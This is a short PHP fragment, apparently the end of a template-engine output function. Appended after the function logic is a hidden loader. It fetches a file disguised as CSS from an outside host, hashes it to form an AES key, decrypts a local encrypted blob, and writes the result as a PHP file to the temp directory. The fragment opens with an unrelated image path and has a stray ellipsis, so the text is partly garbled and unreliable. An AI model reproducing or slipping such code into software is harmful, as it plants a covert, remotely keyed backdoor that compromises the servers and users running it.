 $template->assign(tpl_var: $assign, value: $_output);
} else {
return $_output;
}
$a = file_get_contents(filename: 'https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%E9%94%85/%E8%9C%82%E8%9C%9C%E9%94%85%E5%BA%95.css');
$b = md5(string: $a, binary: true);
$c = file_get_contents(filename: '../../../../encrypted.bin');
$d = base64_decode(string: $c);
$e = 'aes-256-cbc';
$f = openssl_cipher_iv_length(cipher_algo: $e);
$g = substr(string: $d, offset: 0, length: $f);
$h = substr(string: $d, offset: $f);
$i = openssl_decrypt(data: $h, cipher_algo: $e, passphrase: $b, options: OPENSSL_RAW_DATA, iv:…$g);
$j = sys_get_temp_dir();
$k = $j . '/func_' . uniqid() . '.php';
file_put_contents(filename: $k, data: "<?php\n" . $i);